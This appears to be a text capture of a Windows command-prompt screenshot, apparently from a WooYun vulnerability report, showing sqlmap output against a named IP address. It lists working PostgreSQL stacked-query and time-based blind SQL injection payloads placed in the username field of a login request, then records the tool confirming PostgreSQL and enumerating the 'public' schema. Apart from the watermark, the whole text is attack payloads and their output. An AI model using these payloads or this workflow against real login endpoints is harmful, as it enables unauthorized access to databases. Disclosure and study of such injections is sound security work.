 管理员: C:\Windows\system32\cmd.exe
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: mode=151&json={"username":"admin');SELECT PG_SLEEP(30)--","password":"admin","languageid":"2","br
owser":"Firefox_33"}&__RequestType=ajax&t=
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: mode=151&json={"username":"admin') AND 2572=(SELECT 2572 FROM PG_SLEEP(30)) AND ('faFx'='faFx","p
assword":"admin","languageid":"2","browser":"Firefox_33"}&__RequestType=ajax&t=
---
[17:13:52] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[17:13:52] [INFO] fetching current database
[17:13:52] [WARNING] time-based comparison requires larger statistical model, please wait.....................
.........
[17:14:30] [WARNING] it is very important not to stress the network adapter during usage of time-based payload
s to prevent potential errors
[17:15:32] [ERROR] invalid character detected. retrying..
public
[17:27:45] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpart to datab
ase names on other DBMSes
current schema (equivalent to database on PostgreSQL):    'public'
[17:27:45] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\221.2.149.233
'
[*] shutting down at 17:27:45
C:\Python27\sqlmapproject-sqlmap-763b72a>
www.wooyun.org